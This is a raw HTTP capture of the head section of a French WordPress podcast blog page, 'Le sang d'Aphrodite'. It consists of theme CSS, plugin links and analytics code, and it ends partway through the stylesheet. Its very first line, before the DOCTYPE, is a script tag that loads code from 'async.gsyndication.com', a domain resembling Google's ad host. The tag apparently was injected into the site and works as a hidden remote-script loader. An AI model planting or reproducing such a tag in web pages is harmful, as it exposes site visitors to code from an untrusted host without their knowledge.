

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://despochessouslesyeux.fr/le-sang-daphrodite
body_size: 49035
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Le sang d&rsquo;Aphrodite &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Le sang d&rsquo;Aphrodite Flux des commentaires" href="https://despochessouslesyeux.fr/le-sang-daphrodite/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='http://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/le-sang-daphrodite" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=930' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fle-sang-daphrodite" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fle-sang-daphrodite&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="http://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
